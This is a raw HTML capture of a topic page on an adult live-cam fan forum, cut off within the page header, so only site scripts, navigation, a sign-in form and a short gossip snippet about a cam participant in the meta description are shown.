

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/topic/3099-giddy-up-giddy-up/
body_size: 22560
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/3099-giddy-up-giddy-up/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Giddy Up  Giddy Up - Astra (08/02/16) - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_topics.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
	
	
		<meta name="twitter:card" content="summary">
	
	
	
		
			
				
					<meta property="og:title" content="Giddy Up  Giddy Up">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/topic/3099-giddy-up-giddy-up/">
				
			
		
	
		
			
				
					<meta name="description" content="Looks like Lola &quot;aka Mr. Ed the talking horse&quot; &quot;aka Madam Lola&quot; &quot;aka lady Pimp&quot; has left the stables...lol Great great great...and now what well happen to B2 and who well carry out her wishes? Since Irina&#039;s return from her short vacation she has been keeping a low profile &quot;I wonder what made her ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Looks like Lola &quot;aka Mr. Ed the talking horse&quot; &quot;aka Madam Lola&quot; &quot;aka lady Pimp&quot; has left the stables...lol Great great great...and now what well happen to B2 and who well carry out her wishes? Since Irina&#039;s return from her short vacation she has been keeping a low profile &quot;I wonder what made her ...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2017-10-04T22:21:19Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://xcamfan.com/topic/3099-giddy-up-giddy-up/">
		
	
	
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="3099" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/70-reallifecamcom/" itemprop="item">
						<span itemprop="name">Reallifecam.com </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/" itemprop="item">
						<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/122-astra-080216/" itemprop="item">
						<span itemprop="name">Astra (08/02/16) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Giddy Up  Giddy Up</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="14b154c576c412e6f2059a3e27bf931c">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8zMDk5LWdpZGR5LXVwLWdpZGR5LXVwLw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
